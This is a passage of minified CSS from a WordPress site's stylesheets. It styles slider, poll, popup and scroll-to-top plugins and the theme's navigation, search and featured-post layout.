tp-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}.tp-thumbs.navbar,.tp-bullets.navbar,.tp-tabs.navbar{border:none;min-height:0;margin:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.tp-tabs,.tp-thumbs,.tp-bullets{position:absolute;display:block;z-index:1000;top:0;left:0}.tp-tab,.tp-thumb{cursor:pointer;position:absolute;opacity:.5;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.tp-arr-imgholder,.tp-videoposter,.tp-thumb-image,.tp-tab-image{background-position:center center;background-size:cover;width:100%;height:100%;display:block;position:absolute;top:0;left:0}.tp-tab:hover,.tp-tab.selected,.tp-thumb:hover,.tp-thumb.selected{opacity:1}.tp-tab-mask,.tp-thumb-mask{box-sizing:border-box !important;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important}.tp-tabs,.tp-thumbs{box-sizing:content-box !important;-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important}.tp-bullet{width:15px;height:15px;position:absolute;background:#fff;background:rgba(255,255,255,.3);cursor:pointer}.tp-bullet.selected,.tp-bullet:hover{background:#fff}.tp-bannertimer{background:#000;background:rgba(0,0,0,.15);height:5px}.tparrows{cursor:pointer;background:#000;background:rgba(0,0,0,.5);width:40px;height:40px;position:absolute;display:block;z-index:1000}.tparrows:hover{background:#000}.tparrows:before{font-family:"revicons";font-size:15px;color:#fff;display:block;line-height:40px;text-align:center}.tparrows.tp-leftarrow:before{content:'\e824'}.tparrows.tp-rightarrow:before{content:'\e825'}.dddwrappershadow{box-shadow:0 45px 100px rgba(0,0,0,.4)}.hglayerinfo{position:fixed;bottom:0;left:0;color:#fff;font-size:12px;line-height:20px;font-weight:600;background:rgba(0,0,0,.75);padding:5px 10px;z-index:2000;white-space:normal}.hginfo{position:absolute;top:-2px;left:-2px;color:#e74c3c;font-size:12px;font-weight:600;background:#000;padding:2px 5px}.indebugmode .tp-caption:hover{border:1px dashed #c0392b !important}.helpgrid{border:2px dashed #c0392b;position:absolute;top:0;peft:0px;z-index:0}#revsliderlogloglog{padding:15px;color:#fff;position:fixed;top:0;left:0;width:200px;height:150px;background:rgba(0,0,0,.7);z-index:100000;font-size:10px;overflow:scroll}

#rs-demo-id {}

.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{text-align:left;background-image:none;display:block}.wp-polls ul,.wp-polls-ul,.wp-polls-ans ul{text-align:left;list-style:none;float:none}.wp-polls ul li:before,.wp-polls-ans ul li:before,#sidebar ul ul li:before{content:''}.wp-polls IMG,.wp-polls LABEL,.wp-polls INPUT,.wp-polls-loading IMG,.wp-polls-image IMG{display:inline;border:0;padding:0;margin:0}.wp-polls-ul{padding:0;margin:0 0 10px 10px}.wp-polls-ans{width:100%;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.wp-polls-loading{display:none;text-align:center;height:16px;line-height:16px}.wp-polls-image{border:0}.wp-polls .Buttons{border:1px solid #c8c8c8;background-color:#f3f6f8}.wp-polls-paging a,.wp-polls-paging a:link{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:visited{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:hover{border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging a:active{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging span.pages{padding:2px 4px;margin:2px;color:#000;border:1px solid #000;background-color:#fff}.wp-polls-paging span.current{padding:2px 4px;margin:2px;font-weight:700;border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging span.extend{padding:2px 4px;margin:2px;border:1px solid #000;color:#000;background-color:#fff}
.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background:#b22222;border:1px solid #b22222}

#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,0.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,0.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,0.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}
html,body{min-height:100% !important;height:auto !important}.spu-box,.spu-box *{box-sizing:border-box}.spu-bg{position:fixed;width:100%;height:100%;top:0;left:0;display:none;z-index:99999}.spu-box:before,.spu-box:after{content:"";display:table}.spu-box:after{clear:both}.spu-box{zoom:1}.spu-box{position:fixed;z-index:999999;margin:10px;max-width:100%}.spu-box.spu-centered{margin:0}.spu-box img{max-width:100%;height:auto}.spu-box.spu-top-left{top:0;left:0;bottom:auto;right:auto}.spu-box.spu-top-right{top:0;right:0;bottom:auto;left:auto}.spu-box.spu-bottom-left{bottom:0;left:0;top:auto;right:auto}.spu-box.spu-bottom-right{bottom:0;right:0;top:auto;left:auto}.spu-content>*:first-child{margin-top:0;padding-top:0}.spu-content>*:last-child{margin-bottom:0;padding-bottom:0}.spu-close{position:absolute;padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;line-height:1}.spu-close.top_right{right:8px;top:5px}.spu-close.top_left{left:8px;top:5px}.spu-close.bottom_right{right:8px;bottom:5px}.spu-close.bottom_left{left:8px;bottom:5px}p.spu-powered{position:absolute;bottom:-55px;width:100%;text-align:center;color:#fff;left:0}p.spu-powered a{color:#ccc;text-decoration:underline}.spu-close:hover,.spu-close:focus{text-decoration:none;cursor:pointer}.spu-shortcode{float:left;line-height:normal !important}.spu-facebook-page{text-align:center;display:block}.spu-shortcode iframe{max-width:1200px}.spu_shortcodes{zoom:1}.spu-content .wysija-msg li{list-style:none}.spu_shortcodes:before,.spu_shortcodes:after{content:"";display:table}.spu_shortcodes:after{clear:both}@font-face{font-family:'spufont';src:url(//rada5.com/wp-content/plugins/popups/public/assets/css/../fonts/spufont.eot?sze5my);src:url(//rada5.com/wp-content/plugins/popups/public/assets/css/../fonts/spufont.eot?#iefixsze5my) format('embedded-opentype'),url(//rada5.com/wp-content/plugins/popups/public/assets/css/../fonts/spufont.woff?sze5my) format('woff'),url(//rada5.com/wp-content/plugins/popups/public/assets/css/../fonts/spufont.ttf?sze5my) format('truetype'),url(//rada5.com/wp-content/plugins/popups/public/assets/css/../fonts/spufont.svg?sze5my#spufont) format('svg');font-weight:400;font-style:normal}[class^=spu-icon-],[class*=" spu-icon-"]{font-family:'spufont';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.spu-icon-envelope:before{content:"\f003"}.spu-icon-check:before{content:"\f00c"}.spu-icon-close:before{content:"\f00d"}.spu-icon-eye:before{content:"\f06e"}.spu-icon-gears:before{content:"\f085"}.spu-icon-angle-up:before{content:"\f106"}.spu-icon-angle-down:before{content:"\f107"}.spu-icon-spinner:before{content:"\f110"}.spu-spinner{-webkit-animation:spu-rotate 1s infinite linear;-moz-animation:spu-rotate 1s infinite linear;-o-animation:spu-rotate 1s infinite linear;margin:5px;display:none}.spu-box.spu-top-bar,.spu-box.spu-bottom-bar{margin:0;width:100% !important;padding:10px 30px !important;border-left:none !important;border-right:none !important;border-radius:0;position:fixed;box-shadow:none;z-index:1000}.spu-box.spu-top-bar.with-spu-gdpr{padding-bottom:40px !important}.spu-box.spu-top-bar{top:0;border-top:none !important}.spu-box.spu-bottom-bar{bottom:0;border-bottom:none !important}.spu-box.spu-top-bar h1,.spu-box.spu-top-bar h2,.spu-box.spu-top-bar h3,.spu-box.spu-top-bar h4,.spu-box.spu-top-bar h5,.spu-box.spu-top-bar h6,.spu-box.spu-top-bar p,.spu-box.spu-bottom-bar h1,.spu-box.spu-bottom-bar h2,.spu-box.spu-bottom-bar h3,.spu-box.spu-bottom-bar h4,.spu-box.spu-bottom-bar h5,.spu-box.spu-bottom-bar h6,.spu-box.spu-bottom-bar p{margin:0}@keyframes spu-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@-webkit-keyframes spu-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@-moz-keyframes spu-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@-o-keyframes spu-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@media only screen and (max-width:620px){.spu-box.taller-than-viewport{left:0 !important;top:100px !important;position:absolute !important}.spu-box{margin:0}}
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,hr,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figure,figcaption,hgroup,menu,footer,header,nav,section,summary,time,mark,audio,video,button,input,textarea{margin:0;padding:0;border:0;vertical-align:baseline;font-size:100%;font-family:inherit}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}button,input[type=submit]{box-sizing:content-box;-moz-box-sizing:content-box;cursor:pointer;-webkit-appearance:none}button,input{border-radius:0}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto}a img{border:0}.cf:before,.cf:after{content:" ";display:table}.cf:after{clear:both}.cf{*zoom:1;}::-webkit-input-placeholder{color:inherit}:-moz-placeholder{color:inherit;opacity:1}::-moz-placeholder{color:inherit;opacity:1}:-ms-input-placeholder{color:inherit}body{font:14px/1.5 "Open Sans",Arial,sans-serif}p{margin-bottom:21px}h1{font-size:24px}h2{font-size:21px}h3{font-size:18px}h4{font-size:16px}h5{font-size:15px}h6{font-size:14px}h1,h2,h3,h4,h5,h6{font-weight:400;font-family:"Roboto Slab",Georgia,serif;color:#19232d}::selection{background:#e54e53;color:#fff}::-moz-selection{background:#e54e53;color:#fff}img::selection{background:0 0}img::-moz-selection{background:0 0}body{-webkit-tap-highlight-color:rgba(0,0,0,0)}a{color:#19232d;text-decoration:none;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}a:hover{text-decoration:underline}code,pre{padding:1.857em;padding-bottom:0;border-left:3px solid #d9d9d9;border-bottom:1px solid transparent;background:#f2f2f2}p code{padding:1px 5px;border:0}pre{display:block;word-break:break-all;word-wrap:break-word}pre code{white-space:pre-wrap}table{max-width:100%;background-color:transparent}th,td{background:#fff;padding:4px 7px;border:1px solid #e1e1e1}th{background:#f2f2f2}tr:nth-child(odd) td{background:#fcfcfc}table caption{padding:0 0 7px;width:auto;font-weight:600}input,textarea,select{background:#f9f9f9;border:1px solid #d9d9d9;padding:7px 14px;outline:0;font-size:13px;color:#a6a6a6;max-width:100%}textarea{padding:7px 14px;width:100%;box-sizing:border-box;-moz-box-sizing:border-box}input:focus,textarea:focus,select:focus{border-color:#bbb;color:#606569}.wp-post-image{-moz-transform:translate3d(0,0,0)}.wp-post-image:hover{opacity:.8}.ie .wp-post-image:hover{opacity:1}.limit-line{overflow:hidden;white-space:nowrap}.ellipsis{text-overflow:ellipsis}.ir{background-color:transparent;border:0;overflow:hidden;*text-indent:-9999px;}.ir:before{content:"";display:block;width:0;height:100%}.visuallyhidden,.screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.main-color{color:#e54e53}body{background:#fff;color:#606569;-webkit-text-size-adjust:100%}.wrap{width:1078px;margin:0 auto;padding:0 25px;text-align:left}.boxed .main-wrap{background:#fff;width:1128px;margin:0 auto;border-top:0;border-bottom:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0px 0px 3px 0 rgba(0,0,0,.12);-moz-box-shadow:0px 0px 3px 0 rgba(0,0,0,.12);box-shadow:0px 0px 3px 0 rgba(0,0,0,.12)}body.boxed{background:#eee}.ie8 .bg-overlay{position:fixed;width:100%;height:100%;top:0;left:0;z-index:-999}.row{min-height:1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-right:-25px;margin-left:-25px}.column,.row [class*=col-]{padding-left:25px;padding-right:25px;float:left;min-height:1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.col-12,.column{width:100%}.col-11{width:91.66666666666667%}.col-10{width:83.33333333333334%}.col-9,.column.three-fourth{width:75%}.col-8,.column.two-third{width:66.66666666666667%}.col-7{width:58.333333333333336%}.col-6,.column.half{width:50%}.col-5{width:41.66666666666667%}.col-4,.column.one-third{width:33.333333333333336%}.col-3,.column.one-fourth{width:25%}.col-2{width:16.666666666666668%}.col-1{width:8.333333333333334%}.column.one-fifth{width:20%}.column.two-fifth{width:40%}.column.three-fifth{width:60%}.column.four-fifth{width:80%}.column.right{text-align:right}.column.left{text-align:left}.column.center{text-align:center}.top-bar{background:#f2f2f2;border-top:4px solid #e54e53;border-bottom:1px solid #e7e7e7}.top-bar.hidden{display:none}.top-bar-content{padding:10px 0;color:#999}.top-bar-content>div{display:inline}.top-bar-content a{color:inherit}.top-bar .menu{float:left;color:#656565;overflow:hidden}.top-bar .menu li{float:left;padding-left:14px}.top-bar .menu li:first-child{padding-left:0}.top-bar .menu .sub-menu{display:none}.top-bar .search{float:right;margin:-3px 0 -3px 50px;position:relative}.top-bar .search .query{width:130px;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.top-bar .search .query:focus{width:180px}.search .query,.searchform input,.searchform #s{line-height:24px;height:24px;padding:1px 8px;outline:0;border:0;border-right:15px solid #e9e9e9;font-size:13px;background:#e9e9e9;float:left;color:#19232d}.top-bar .search-button{background:0 0;margin-left:-28px;line-height:26px;height:26px;width:20px;outline:0;float:left}.top-bar .search .fa-search{color:#19232d}.top-bar .social-icons{float:right}.ie8 .top-bar input{max-width:500px}.top-bar.dark{background:#19232d;border:0}.top-bar.dark .top-bar-content,.top-bar.dark .top-bar-content a{color:#d6d6d6}.top-bar.dark .social-icons .icon{background:0 0;color:#d6d6d6;font-size:13px;margin-left:5px}.top-bar.dark .social-icons .icon:hover{color:#999}.top-bar.dark .trending-ticker .heading{color:#fff;font-weight:600}.top-bar.dark .search .query{background:#333;background:rgba(255,255,255,.1);border-right-color:transparent}.top-bar.dark .search .fa-search{color:#777}.top-bar.dark .live-search-results .content>a{color:#19232d}.live-search-results{visibility:hidden;opacity:0;position:absolute;right:0;z-index:1500;top:35px;width:305px;padding-top:21px;background:#fff;box-shadow:0 2px 6px rgba(0,0,0,.15);-webkit-transition:all .3s ease-in;transition:all .3s ease-in;-webkit-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:top right;transform-origin:top right}.live-search-results.fade-in{-webkit-transform:scale(1);transform:scale(1)}.live-search-results .posts-list img{width:58px;height:auto}.live-search-results .posts-list li{padding:21px;border-bottom:1px solid #d9d9d9}.live-search-results .posts-list .content{margin-left:75px;min-height:0;border:0}.live-search-results .posts-list .content>a{color:initial;margin-bottom:0}.live-search-results .posts-list .view-all{border-bottom:0;text-align:center;background:#f9f9f9;padding:14px}.live-search-results .posts-list .view-all a,.live-search-results .no-results{float:none;text-transform:uppercase;font-size:12px;color:#999}.live-search-results .no-results{display:block;text-align:center;padding-bottom:21px}.trending-ticker ul{float:left}.trending-ticker li{display:none;color:#656565}.trending-ticker a{max-width:450px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:inline-block;vertical-align:middle;line-height:1.3;padding-right:10px;margin-top:-2px}.trending-ticker li:first-child{display:block}.trending-ticker .heading{float:left;color:#e54e53;text-transform:uppercase;margin-right:50px}.main-head{position:relative}.mobile-head{display:none}.main-head .title{float:left;font-size:37px;font-weight:700;letter-spacing:-1px;max-width:100%}.main-head .title a{text-decoration:none;color:#19232d}.logo-image{display:inline-block;vertical-align:middle;max-width:100%;height:auto}.main-head .logo-mobile{display:none}.main-head .right{line-height:135px;text-align:right}.main-head header{min-height:135px;line-height:135px;overflow:hidden}.main-head .adwrap-widget,.main-head .a-widget{width:728px;max-width:100%;margin:0 auto;vertical-align:middle;display:inline-block;line-height:1;text-align:right}.main-head .centered{text-align:center}.main-head .centered .title{float:none}.navigation{background-color:#19232d;border-bottom:2px solid #2f4154;color:#efefef;text-transform:uppercase;box-sizing:border-box;-moz-box-sizing:border-box}.sticky-nav{position:fixed;top:0;z-index:101;width:1078px;background-color:rgba(25,35,45,.9);-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-name:fadeIn;animation-name:fadeIn}.has-nav-light .sticky-nav{width:1128px;background:rgba(255,255,255,.98)}.full.has-nav-full .sticky-nav{width:100%}.navigation.has-search .menu{padding-right:54px}.admin-bar .sticky-nav{top:32px}.navigation .mobile,.navigation .off-canvas{display:none}.navigation a{color:#efefef}.navigation .mobile,.navigation .mobile-menu{display:none}.navigation ul{list-style:none;line-height:2;position:relative}.navigation ul li{float:left}.navigation .menu li>a{float:left;padding:0 25px}.navigation .menu>li>a{text-decoration:none;line-height:43px;border-bottom:2px solid transparent;margin-bottom:-2px}.navigation .menu li>a:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-size:15px;line-height:.9;content:"\f107";text-shadow:0px 0px 1px #efefef;margin-left:10px}.navigation .menu li li>a:after{display:none}.navigation .menu li>a:only-child:after,.navigation .menu .only-icon>a:after{display:none}.navigation .menu>li:first-child>a{border-left:0;box-shadow:none}.navigation .menu>li:hover>a,.navigation .menu>.current-menu-item>a,.navigation .menu>.current-menu-parent>a,.navigation .menu>.current-menu-ancestor>a{border-bottom:2px solid #e54e53}.navigation .menu>li:hover{background:#1e2935}.navigation .menu-item>a .fa,.navigation .sub-menu .fa{font-size:14px;margin-right:7px}.navigation .menu .fa.only-icon,.navigation .only-icon .fa{margin-right:0}.menu .user-login{float:right}.navigation .menu .user-login a{float:right;background:#2a3746;padding:0 21px;min-width:12px}.navigation .menu .user-login .fa{margin:0}.navigation.nav-light .menu .user-login a{background:0 0;border:0}.navigation .user-login .text{display:none}.navigation .menu>li>ul{top:45px;border-radius:0;border:0}.navigation .menu>li li a{float:none;display:block;text-decoration:none;font-size:13px;padding:6px 25px;border-top:1px solid #1f2c38;text-transform:none}.navigation .menu ul li{float:none;min-width:220px;border-top:0;padding:0;position:relative;-webkit-transition:all .3s ease-in;transition:all .3s ease-in}.navigation .menu ul>li:first-child>a{border-top:0;box-shadow:none;-webkit-box-shadow:none}.navigation .menu ul{position:absolute;overflow:visible;visibility:hidden;display:block;opacity:0;padding:5px 0;background:#19232d;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;z-index:100;pointer-events:none}.navigation .menu ul ul{left:100%;top:0}.navigation li:hover>ul{visibility:visible;opacity:1;pointer-events:auto}.navigation .menu li li:hover,.navigation .menu li li.current-menu-item{background:#1e2935}.navigation li:hover .mega-menu{visibility:visible;opacity:1;z-index:1000;pointer-events:auto}.navigation .mega-menu{width:100%;left:0;top:45px;margin:0;position:absolute;overflow:hidden;visibility:hidden;display:block;opacity:0;padding:35px 0;background:#19232d;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in;-o-transition:all .2s ease-in;transition:all .2s ease-in;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:100;pointer-events:none}.navigation .mega-menu .sub-menu li,.navigation .menu .mega-menu>li{min-width:0}.mega-menu .wp-post-image,.mega-menu a{-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.mega-menu .sub-cats{padding:0;margin-top:-35px}.mega-menu .sub-nav{padding-right:50px;padding-left:25px;margin-right:25px;background:#1e2935;margin-bottom:-600px;padding-bottom:600px;padding-top:37px}.mega-menu .sub-nav li{float:none;display:block;position:relative}.navigation .mega-menu .sub-nav li a{text-transform:uppercase;padding:5px;border-top:0;border-bottom:1px solid #2f4154}.mega-menu .sub-nav ul{top:0;left:100%}.navigation .mega-menu .sub-nav ul li{min-width:220px}.navigation .mega-menu .sub-nav ul li:last-child a{border-bottom:0}.navigation .mega-menu .sub-nav li:hover,.navigation .menu .sub-nav li.current-menu-item{background:#1e2c3a}.mega-menu .extend{padding:0 25px 0 0}.mega-menu .heading{display:block;border-bottom:1px solid #2f4154;padding:5px 0;margin-bottom:21px;font-weight:600}.mega-menu .featured{-webkit-transform:translate3d(0,0,0)}.mega-menu .featured h2{text-transform:none}.mega-menu .featured h2 a{color:#efefef}.mega-menu .highlights article{margin-bottom:14px}.mega-menu .recent-posts .posts-list{text-transform:none}.mega-menu .posts-list div:first-child{padding-top:0}.mega-menu .posts-list .post{overflow:hidden;padding-top:21px}.mega-menu .posts-list .post>a{float:left;position:relative}.mega-menu .posts-list .content{border-bottom-color:#2f4154;margin-left:75px;min-height:0}.mega-menu .posts-list img{width:60px}.mega-menu .posts-list .content>a{margin-bottom:10px}.navigation .mega-menu.links{padding:35px 0 42px}.navigation .mega-menu.links>li.current-menu-item{background:inherit}.navigation .mega-menu.links>li{float:left;width:25%;border:0;padding:0 25px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.navigation .mega-menu.links>li:nth-child(5){clear:both}.navigation .mega-menu.links>li>a{border:0;text-transform:uppercase;font-size:14px;font-weight:600;border-bottom:1px solid #2f4154;padding:5px 0}.navigation .mega-menu.links>li>a:after{display:none}.navigation .mega-menu.links>li ul{visibility:inherit;opacity:1;position:static}.navigation .mega-menu.links>li li a{padding-left:10px;border-top:0;border-bottom:1px solid #1f2c38}.navigation .mega-menu.links>li li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-size:12px;line-height:.9;content:"\f105";margin-right:10px}.navigation .mega-menu.links>li:hover{background:0 0}.mega-menu .wp-post-image:hover{opacity:1}.touch .menu li:hover ul,.touch .navigation li:hover>ul,.touch .navigation li:hover .mega-menu{opacity:0;visibility:hidden}.touch .menu li.item-active>ul,.touch .navigation li.item-active>ul,.touch .navigation li.item-active .mega-menu,.touch .navigation li.item-active .mega-menu>ul,.touch .navigation li.item-active .mega-menu.links ul{visibility:visible;opacity:1}.nav-center .menu{text-align:center}.nav-center ul li{display:inline-block;float:none;vertical-align:top}.nav-center .sub-nav li{display:block;text-align:center}.nav-center .menu>li .sub-menu li{display:block}.nav-center .menu>li ul li,.nav-center .mega-menu,.nav-center .mega-menu .sub-nav li a{text-align:left}.nav-light{border:1px solid #eee;border-left:0;background:#fff;box-shadow:0px 3px 2px 0px rgba(0,0,0,.03)}.nav-light.nav-full{border-right:0}.nav-light .menu>li>a{margin-bottom:0;padding:0 22px;border-right:1px solid #f1f1f1;line-height:44px;letter-spacing:.015em;color:#19232d;font-size:13px;font-weight:600}.navigation.nav-light .menu>li>a{border-bottom:0}.nav-light .menu li>a:after{font-size:13px;text-shadow:none}.nav-light .menu>li:first-child>a{border-left:1px solid #f1f1f1}.nav-light .menu>li:hover{background:inherit}.nav-light .menu>li:hover>a,.nav-light .menu>.current-menu-item>a,.nav-light .menu>.current-menu-parent>a{color:#e54e53}.nav-light .menu ul,.nav-light .mega-menu{background:#fff;box-shadow:1px 2px 4px -1px rgba(0,0,0,.08)}.nav-light .menu>li ul,.nav-light .mega-menu{margin-top:-1px;border:1px solid #eee}.nav-light .menu .sub-menu li>a:after{content:"\f105";font-size:12px;color:#777;margin-top:2px;margin-left:25px}.nav-light .menu li li>a:after{display:block;float:right;line-height:inherit}.nav-light .menu>li>.sub-menu{margin-left:-1px}.nav-light .menu>li:first-child>.sub-menu{margin-left:0}.nav-light .mega-menu,.nav-light .menu .mega-menu.links{margin-left:0;padding-top:28px;padding-bottom:28px}.nav-light .mega-menu .sub-nav{background:#fafafa;border-right:1px solid #f1f1f1}.nav-light .mega-menu .heading,.nav-light .mega-menu .featured h2 a{color:#19232d;font-size:13px}.nav-light .mega-menu .heading,.nav-light .mega-menu .posts-list .content,.nav-light .mega-menu.links>li>a,.nav-light .mega-menu .sub-nav li a,.nav-light .mega-menu.links>li li a{border-color:#e9e9e9}.nav-light .mega-menu.links>li ul{border:0;margin:0;box-shadow:none}.nav-light .mega-menu.links>li li:last-child a{border:0}.nav-light .menu>li li a{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.nav-light .menu li li:hover,.nav-light .menu li li.current-menu-item{background:#fdfdfd;color:#e54e53}.nav-light .mega-menu .sub-nav li:hover,.nav-light .menu .sub-nav li.current-menu-item{background:0 0;color:#e54e53}.nav-light .menu li li:hover>a,.nav-light .menu li li.current-menu-item>a,.nav-light .mega-menu .sub-nav li:hover>a,.nav-light .menu .sub-nav li.current-menu-item>a{color:#e54e53}.nav-light .menu>li li a{border-color:#e9e9e9}.nav-light a{color:#3e3e3e}.navigation .menu .sticky-logo{display:none}.sticky-nav.has-logo li>a{padding-left:15px;padding-right:15px}.sticky-nav .menu .sticky-logo{font-size:17px;font-weight:600;display:block;padding-left:15px;padding-right:30px}.sticky-nav .sticky-logo img{max-height:43px;width:auto;display:inline-block;vertical-align:middle}.navigation-wrap.sticky-nav .sticky-logo a:hover{border-color:transparent;background:inherit}.nav-search .search-overlay{float:right;margin-top:-45px;position:relative}.nav-search .search-icon{padding:0 21px;line-height:43px;border-bottom:2px solid #fff;display:inline-block;color:#efefef;background:#2a3746}.nav-search .search-icon:hover,.nav-search .active .search-icon{border-color:#e54e53}.nav-light-search .active .search-icon,.nav-light-search .search-icon:hover{color:#e53e54;border-color:transparent}.nav-light-search .search-icon{background:0 0;color:inherit}.search-overlay .search{position:absolute;top:100%;margin-top:1px;right:0;z-index:1500;width:325px;padding:14px;background:#fff;box-shadow:0 2px 6px rgba(0,0,0,.15);-moz-box-sizing:border-box;box-sizing:border-box;visibility:hidden;opacity:0;-webkit-transition:all .3s ease-in;transition:all .3s ease-in;-webkit-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:top right;transform-origin:top right}.search-overlay.active .search{visibility:visible;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.search-overlay .search .query{float:none;width:100%;padding:0 14px;height:38px;-moz-box-sizing:border-box;box-sizing:border-box;background:#fafafa;border:1px solid #eee;font-size:13px}.search-overlay .search button{display:none}.search-overlay .live-search-results{box-shadow:none;width:325px;-webkit-transition-property:none;transition-property:none;-webkit-transform:none;transform:none}.search-overlay .live-search-results.fade-in{position:static;margin:14px 0 -14px -14px;border-top:1px solid #eee;-webkit-transition-property:opacity;transition-property:opacity}.search-overlay .live-search-results li{border-color:#eee}.sticky-nav.no-transition li a{-webkit-transition:none;-moz-transition:none;transition:none}.breadcrumbs{background:#f2f2f2;padding:14px 25px;font-size:12px;color:#8d97a1;line-height:1}.breadcrumbs a{color:#656565}.breadcrumbs .delim{padding:0 10px;font-size:16px;color:#8d97a1;line-height:.7}.breadcrumbs .location{color:#e54e53;margin-right:21px;text-transform:uppercase}.has-nav-light .breadcrumbs{background:#fff;padding:0;padding-top:21px;margin-bottom:21px}.has-nav-light .breadcrumbs a{color:#a6a6a6}.has-nav-light .breadcrumbs,.has-nav-light .breadcrumbs .delim{color:#b6b6b6}.main-featured{margin:28px 0 49px;padding:28px 0;background:#f2f2f2;border:1px solid #e7e7e7;border-right:0;border-left:0}.has-nav-full .main-featured{margin-top:0;border-top:0;padding:35px 0}.main-featured .row{opacity:0}.main-featured .row.appear{opacity:1;-webkit-transform:translate3d(0,0,0)}.main-featured .slides{position:relative;min-height:170px}.main-featured img{width:auto;height:auto;max-width:100%}.main-featured .slider{opacity:0}.main-featured .wp-post-image{display:block}.main-featured .cat{line-height:30px;background:#e54e53;padding:0 14px;margin-left:20px}.main-featured .slider h3{position:relative;float:left}.main-featured .slider h3 a{color:#fff;font-size:18px;line-height:2}.main-featured .slider .caption,.featured .caption{position:absolute;bottom:0;background:#19232d;background:rgba(25,35,45,.7);width:100%;padding:14px 20px 17px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.main-featured .pages{position:absolute;max-width:100%;width:100%;bottom:0;padding-top:10px;z-index:99;left:0;padding:10px 25px 0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:hidden}.main-featured .pages a{float:left;height:4px;width:19.658119658%;background:#72879c;margin-left:.284900285%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.main-featured .pages:hover a{height:8px}.main-featured .pages a:hover{opacity:.6}.main-featured .pages .flex-active{background:#e54e53}.main-featured .the-date{color:#d3dbdf;display:block;text-transform:uppercase;font-size:11px}.main-featured .blocks{padding-left:0}.main-featured .blocks article{position:relative}.main-featured .blocks .large{margin-bottom:14px}.main-featured .blocks h3{position:absolute;bottom:0;background:#19232d;background:rgba(25,35,45,.7);width:100%;padding:10px;font-size:13px;line-height:1.5;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.main-featured .blocks h3 a{color:#fff}.main-featured .blocks .small h3{padding:20px 10px 5px}.main-featured .small{float:left;margin-right:14px}.main-featured .blocks .small.last{margin-right:0}.main-featured .small img{width:168px;height:137px}.ie8 .main-featured .small img{max-width:168px}.main-featured .slides .image-link,.main-featured .blocks .image-link{display:block;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.main-featured .slides img,.main-featured .blocks .image-link img{-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;transition:all .6s}.main-featured .blocks article:hover img,.main-featured .slides .flex-active-slide:hover 